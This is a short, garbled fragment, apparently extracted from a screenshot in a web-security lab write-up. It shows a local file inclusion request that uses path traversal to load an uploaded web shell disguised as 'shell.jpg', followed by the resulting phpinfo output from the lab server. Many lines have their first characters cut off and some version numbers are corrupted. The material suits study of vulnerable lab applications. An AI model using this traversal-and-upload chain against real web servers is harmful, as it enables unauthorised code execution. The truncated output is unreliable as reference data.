 /06/vul/fileinclude/fi_local.php?filename=../../unsafeupload/uploads/shell.jpg&submit=提交查询
Version 7.0.33-0ubuntu0.16.04.16
php
m Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64
r API Apache 2.0 Handler
l Directory Support disabled
guration File (php.ini) Path /etc/php/7.0/apache2
ed Configuration File /etc/php/7.0/apache2/php.ini
this dir for additional .ini files /etc/php/7.0/apache2/conf.d
onal .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php
/7.0/apache2/conf.d/15-xml.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2
/conf.d/20-curl.ini, /etc/php/7.0/apache2/conf.d/20-dom.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2
/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mbstring.ini, /etc/php/7.0/apache2/conf.d/20-
mcrypt.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini,
/etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php
/7.0/apache2/conf.d/20-simplexml.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php
/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini, /etc/php
/7.0/apache2/conf.d/20-wddx.ini, /etc/php/7.0/apache2/conf.d/20-xmlreader.ini, /etc/php/7.0/apache2/conf.d/20-xmlwriter.ini, /etc/php
/7.0/apache2/conf.d/20-xsl.ini
API 20151012
xtension 20151012
Extension 320151012
Extension Build API320151012,NTS
xtension Build API20151012,NTS
g Build no